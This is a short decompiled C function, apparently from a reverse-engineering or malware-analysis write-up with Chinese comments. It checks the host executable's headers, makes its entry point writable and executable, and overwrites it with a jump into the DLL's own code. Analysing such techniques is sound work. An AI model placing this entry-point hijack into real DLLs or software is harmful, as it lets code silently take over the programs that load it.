 signed int sub_100011C0()
{
  HMODULE hModuleHandle; // eax
  signed int result; // eax
  IMAGE_NT_HEADERS32 *NtHeader; // esi
  _BYTE *EntryPoint; // esi
  struct _MEMORY_BASIC_INFORMATION Buffer; // [esp+0h] [ebp-24h]
  DWORD flOldProtect; // [esp+1Ch] [ebp-8h]

  flOldProtect = 0;
  hModuleHandle = GetModuleHandleW(0);
  if ( !hModuleHandle || *(_BYTE *)hModuleHandle + *((char *)hModuleHandle + 1) != 0xA7 )// 检验Dosheader:4d+5a
    return 0;
  NtHeader = (IMAGE_NT_HEADERS32 *)*((_DWORD *)hModuleHandle + 0xF);
  if ( *((char *)hModuleHandle + (_DWORD)NtHeader) + *((char *)hModuleHandle + (_DWORD)NtHeader + 1) != 0x95 )// 检验ntheader:50+45
    return 0;
  EntryPoint = (char *)hModuleHandle + *(_DWORD *)((char *)hModuleHandle + (_DWORD)NtHeader + 0x28);
  if ( !VirtualQuery(EntryPoint, &Buffer, 0x1Cu)
    || !VirtualProtect(Buffer.AllocationBase, EntryPoint - (_BYTE *)Buffer.AllocationBase + 5, 0x40u, &flOldProtect) )
  {
    return 0;
  }
  result = 1;
  *EntryPoint = 0xBBu;
  *(_DWORD *)(EntryPoint + 1) = sub_100020F0;   // mov ebx 100020F0
  *(_WORD *)(EntryPoint + 5) = 0xE3FFu;         // jmp ebx
  return result;
}